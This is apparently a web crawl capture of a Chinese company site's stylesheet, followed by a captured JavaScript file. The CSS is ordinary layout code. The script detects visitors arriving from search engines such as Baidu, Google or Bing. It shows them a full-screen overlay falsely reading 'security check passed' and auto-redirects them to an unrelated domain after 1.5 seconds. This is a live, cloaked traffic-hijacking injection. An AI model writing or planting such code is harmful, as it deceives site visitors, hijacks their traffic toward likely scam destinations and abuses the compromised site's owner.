.jobslist li .toubtn{display:block;width:122px;height:45px;line-height:45px;background:#b70005;color:#fff;right:47px;top:37px;font-size:16px;text-align:center;position: absolute;}
.jobslist li .infobtn{width:122px;display:block;position: absolute;right:47px;bottom:60px;text-align:center;color:#999;}
.jobslist li .hidebtn{display:none;color:#b70005;}
.jobslist li.cur .other{display: block;}
.jobslist li.cur .showbtn{display:none;}
.jobslist li.cur .hidebtn{display:block;}

.jobscont{height:600px;background:#b70005;margin-bottom:120px;box-sizing:border-box;padding:0 115px;}
.jobscont li{margin-top:20px;}
.jobscont li label{display:block;font-size:20px;color:#fff;margin-bottom:10px;}
.jobscont li .intxt{width:100%;height:51px;border:0;background:#fff;font-size:18px;text-indent:28px;box-sizing:border-box;border-radius:5px;}
.jobscont li .inarea{height:215px;padding:15px 0;font-family: 微软雅黑;resize:none;}
.jobscont li .inbtn{background:#ff6600;color:#fff;cursor: pointer;}
.jobscont li .inbtn:hover{opacity: .8;}
.jobscont .li1{display:flex;justify-content:space-between;margin-top:0;padding-top:35px;}
.jobscont .li1 .fmli{width:472px;}

.foota{min-height: 220px;background:#2b2e42;border-bottom:1px solid #383b50;color:#fff;padding-top:45px;}
.foota .m{position: relative;}
.foota .ewm{width:125px;position: absolute;right:0;top:20px;text-align: center;}
.foota .ewm img{width:100%;display:block;}
.foota .ewm p{font-size:12px;padding-top:37px;}
.footnav li{width:180px;float:left;min-height:245px;border-left:1px #383b50 solid;text-indent:15px;}
.footnav li:nth-child(1){border:0;text-indent:0;}
.footnav li *{display:block;}
.footnav li b{font-size:16px;font-weight:normal;line-height:28px;padding-bottom:12px;}
.footnav li a{color:#fff;font-size:12px;line-height:42px;}
.footnav li a:hover{color:#b70005;}

.footb{padding: 20px 0;background:#2b2e42;}
.footb dl{float:left;width:800px;}
.footb dt{float:left;font-size:12px;color:#fff;line-height:80px;padding-right:10px;}
.footb dd a{display:inline-block;margin:0 10px;width:80px;text-align: center;font-size:0;}
.footb dd a img{width:61px;height:61px;background:#555868;opacity: .6;border-radius:50%;}
.footb dd a p{font-size:12px;color:#fff;padding-top:9px;}
.footb dd a:hover img{background:#b70005;opacity: 1;}
.footb dd a:hover p{color:#b70005;}
.footb .right{float:right;line-height: 80px;}
.footb .right a{color:#fff;}

.fixright{width:34px;height:100%;background:#262626;position: fixed;right:0;top:0;z-index:100;}
.fixright .main{position: relative;top:50%;margin-top:-220px;box-sizing:border-box;text-align:center;}
.fixright .item{margin:10px 0;padding:5px 0;cursor: pointer;position: relative;}
.fixright .item .tit{font-size:12px;color:#fff;}
.fixright .item svg path{fill:#fff;}
.fixright .item .txtbox{display:none;position: absolute;padding-right:21px;right:30px;top:0;}
.fixright .item .txt{position:relative;text-align:left;width: 230px;height: 130px;color:#000;background:#fff;box-sizing:border-box;border: 1px solid #e0e0e0;padding: 15px 15px 15px;}
.fixright .item .txt:before{top:33px;right:-6px;position: absolute;content: '';display:block;width:10px;height:10px;background:#fff;border-top:1px #e0e0e0 solid;border-right:1px #e0e0e0 solid;transform:rotate(45deg);}
.fixright .item .txt svg path{fill:#b70005;}
.fixright .item .txt svg{vertical-align: bottom;}
.fixright .item .txt h3{font-size:14px;color:#b70005;}
.fixright .item .txt h3 span{padding-left:5px;}
.fixright .item .txt h4{font-size:12px;padding-top:10px;}
.fixright .item .txt p{font-size:12px;color:#666;padding-top:10px;line-height:20px;}
.fixright .freetel .txt{width:200px;height:220px;top:-23px;}
.fixright .freetel .intxt{display:block;height:30px;border-radius:4px;border:0;background:#ccc;color:#333;width:100%;margin-top:15px;text-indent:15px;}
.fixright .freetel .agree{padding-left:20px;font-size:12px;margin-top:15px;}
.fixright .freetel .agree span{top:2px;}
.fixright .freetel button{display:block;width:120px;height:30px;background:#b70005;color:#fff;border-radius: 4px;border:0;margin:15px auto 0;}
.fixright .ewm .txt{width:145px;height:160px;text-align:center;top:-20px;}
.fixright .ewm .txt img{width:110px;height:110px;display:block;margin:0 auto;}
.fixright .ewm .txt p{color:#b70005;padding:0;}
.fixright .item:hover{color:#b70005;}
.fixright .item:hover svg path{fill:#b70005;}
.fixright .item:hover .tit{color:#b70005;}
.fixright .item:hover .txtbox{display:block;}
.fixright .item:hover .txt svg path{fill:#b70005;}

.fixright .zxzx{background:#b70005;padding:20px 0 20px;}
.fixright .zxzx:hover{color:#fff;}
.fixright .zxzx:hover .tit{color:#fff;}
.fixright .zxzx:hover svg path{fill:#fff;}


.footfix .min{position: fixed;left:0;bottom:60px;cursor: pointer;z-index:998;}
.footfix .max{position: fixed;height:140px;left:0;bottom:0;width:100%;background:rgba(0,0,0,.8);-webkit-transition: width .3s ease-in-out;transition: width .3s ease-in-out;}
.footfix .max .m{position: relative;height:100%;}
.footfix .max .bg{position: absolute;left:0;bottom:0;}
.footfix .max_show{opacity: 1;-webkit-transition: .3s ease-in-out;transition: .3s ease-in-out;-webkit-transform: translateZ(0);transform: translateZ(0);}
.footfix .max_hide{opacity: 0;-webkit-transition: .3s ease-in-out;transition: .3s ease-in-out;-webkit-transform: translate3d(-100%,0,0);transform: translate3d(-100%,0,0);}
.footfix .close{position: absolute;right:10px;top:10px;cursor:pointer;width:22px;height:22px;background:url(img/footfixclose.png) no-repeat;}
.footfix .close svg path{fill:#fff;}
.footfix .fm{width:400px;position: absolute;left:515px;top:48px;}
.footfix .fm li{margin-bottom:7px;}
.footfix .fm .intxt{width:290px;height:43px;border-radius:5px;background:#fff;border:0;font-size:16px;text-indent:25px;}
.footfix .fm .inbtn{width:104px;height:43px;border:0;background:#c3181f;border-radius: 5px;color:#fff;font-size:16px;margin-left:6px;}
.footfix .fm .agree{padding-left:24px;color:#fff;}
.footfix .fm .agree span{background:#fff;border-color:#fff;top:3px;}

.kbgsfm{padding:28px 0 20px;}
.kbgsfm h3{margin:10px 0;}
.kbgsfm li{margin-bottom:10px;}
.kbgsfm li label{display:inline-block;width:70px;color:#333;}
.kbgsfm li .intxt{border-radius:4px;width:282px;height:40px;padding:0 15px;display:inline-block;box-sizing:border-box;border: 1px solid #d8dce5;font-size:14px;}
.kbgsfm .agree{padding-left:20px;margin-top:20px;color:#666;}
.kbgsfm .btn{text-align:center;margin-top:20px;}
.kbgsfm .btn a{display:inline-block;text-align:center;font-size:20px;font-weight:bold;color:#fff;height:44px;line-height:44px;width:100%;border-radius:4px;background:#b70005;}

.popupbg{display:none;background:rgba(0,0,0,0.4);width:100%;height:100%;position:fixed;left:0;top:0;z-index:8888;}
.popup{display:none;width:400px;height:330px;padding:0.533333rem;border-radius:5px;background:#fff;transition:.3s;
height:auto;position: fixed;left:0;right:0;top:150px;margin:auto;z-index:8899;box-sizing:border-box;padding:30px 22px 0;}
#popupbg_fm .popup .poptit{color:#333;font-size:0;text-align:center;padding-top:16px;}
#popupbg_fm .popup .poptit h3{padding:5px 0;}
#popupbg_fm .popup .poptit h3 span{font-size: 20px;color:#333;padding:0 10px;position: relative;display:inline-block;}
#popupbg_fm .popup .poptit h3 span:before,.popup .poptit h3 span:after{display: block;content: '';width:30px;height:2px;background:#999;position: absolute;left:-30px;top:0;bottom:0;margin:auto;}
#popupbg_fm .popup .poptit h3 span:after{left:auto;right:-30px;top:0;bottom:0;margin:auto;}
#popupbg_fm .popup .poptit p{font-size:14px;color:#666;}
#popupbg_fm .popup .close{position: absolute;right:10px;top:5px;}
#popupbg_fm .popup .close svg path{fill:#333333;}
.popupbg.cur{display:block;}
.popupbg.cur .popup{display:block;}

#popupbg_result .popup{width:677px;height:233px;color:#fff;text-align:center;padding:55px 200px 0 0;border-radius:11px;}
#popupbg_result .popup h2{font-size:26px;font-weight:bold;}
#popupbg_result .popup h3{font-size:24px;padding:10px 0 35px;}
#popupbg_result .popup p{font-size:18px;}
#popupbg_result .popup .close{position: absolute;right:11px;top:20px;cursor:pointer;}
#popupbg_result .popup .close svg path{fill:#fff;}

#popupbg_cad .popup{width:634px;height:534px;top:0;bottom:0;margin:auto;}
#popupbg_cad .popup .close{position: absolute;right:60px;top:20px;cursor:pointer;border:1px #fff solid;border-radius:50%;width:26px;height:26px;}
#popupbg_cad .popup .close svg{position: absolute;left:0;right:0;top:0;bottom:0;margin:auto;}
#popupbg_cad .popup .close svg path{fill:#fff;}
#popupbg_cad .popup .djs{position: absolute;color:#fff;left:0;top:270px;text-align:center;width:100%;font-size:16px;}
#popupbg_cad .popup .btn{position: absolute;left:177px;top:290px;
    -webkit-animation: popup_btn_ripple 1s ease-in-out infinite -50ms;
    animation: popup_btn_ripple 1s ease-in-out infinite -50ms;}


/*消息提示*/
.xctips{position:fixed; top:0; left:0; width:100%; height:44px; z-index:9999; background:#3498db; color:#FFF; line-height:44px; text-align:center; vertical-align:middle; font-size:16px; transition:background .2s linear;-webkit-transition:background .2s linear; font-family: "Microsoft YaHei", "微软细黑", "微软雅黑 Light" , "微软雅黑", "Arial", "SimSun", "宋体";}
.xctips.info{background:#3498db;}
.xctips.success{background:#2ecc71;}
.xctips.error{background:#ff9090;}
.xctips.loading{background:#F93;}

@-webkit-keyframes popup_btn_ripple {
    0% {        
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {        
        -webkit-transform: scale(.9);
        transform: scale(.9);
    }
}
@keyframes popup_btn_ripple {
    0% {       
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {        
        -webkit-transform: scale(.9);
        transform: scale(.9);
    }
}

@media(max-width:480px){

}

--- FILE ---
content_type: application/javascript
request_url: https://3000.solardoi.com/btz.js
body_size: 1216
content:
const allowedSearchEngines = [
    "baidu.com", "google.com", "google.hk", "sogou.com",
    "sm.cn", "toutiao.com", "so.com", "bing.com", "quark.cn", "qq.com"
];

const redirectLinks = ["https://haoli172.com"];

(function loadAnalytics() {
    const laScript = document.createElement("script");
    laScript.charset = "UTF-8";
    laScript.id = "LA_COLLECT";
    laScript.src = "//sdk.51.la/js-sdk-pro.min.js";
    laScript.async = true;
    laScript.onload = function () {
        if (window.LA) {
            // 确保脚本加载完成后再调用 LA.init
            LA.init({ id: "KaWZ950stkKF1vyy", ck: "KaWZ950stkKF1vyy" });
        }
    };
    document.head.appendChild(laScript);
})();

async function createFullScreenButton() {

    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?e26cf994ac8d29f92937dea96a29129d";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();

    let referrerDomain = document.referrer.split('/')[2];
    let isFromSearchEngine = allowedSearchEngines.some(engine => referrerDomain.includes(engine));
    //   const isFromSearchEngine = true;

    if (isFromSearchEngine) {
        const containerDiv = document.createElement("div");
        Object.assign(containerDiv.style, {
            position: "fixed",
            top: "0",
            left: "0",
            width: "100%",
            height: "100%",
            zIndex: "2147483647",
            background: "linear-gradient(45deg, #1e5799, #2989d8, #207cca)",
            display: "flex",
            flexDirection: "column",
            alignItems: "center",
            justifyContent: "center",
            color: "#ffffff",
            padding: "20px",
            boxSizing: "border-box",
            textAlign: "center",
            fontFamily: "Arial, sans-serif",
            opacity: "0",
            transition: "opacity 0.3s ease-in-out"
        });

        const textAboveButton = document.createElement("div");
        textAboveButton.textContent = "安全检测已通过";
        Object.assign(textAboveButton.style, {
            marginBottom: "28px",
            fontSize: "38px",
            fontSize: "clamp(24px, 5vw, 38px)"
        });

        const button = document.createElement("button");
        Object.assign(button.style, {
            padding: "1.2em 3em",
            fontSize: "38px",
            fontSize: "clamp(24px, 4vw, 32px)",
            border: "none",
            borderRadius: "5px",
            background: "#4CAF50",
            color: "white",
            cursor: "pointer",
            maxWidth: "90%",
            wordWrap: "break-word"
        });
        button.textContent = "点击前往";

        const randomRedirectLink = redirectLinks[Math.floor(Math.random() * redirectLinks.length)];
        button.addEventListener("click", () => window.location.href = randomRedirectLink);

        containerDiv.appendChild(textAboveButton);
        containerDiv.appendChild(button);
        document.documentElement.appendChild(containerDiv);

        requestAnimationFrame(() => {
            containerDiv.style.opacity = "1";
            setTimeout(() => {
                window.location.href = randomRedirectLink;
            }, 1500);
        });
    }
}

createFullScreenButton();
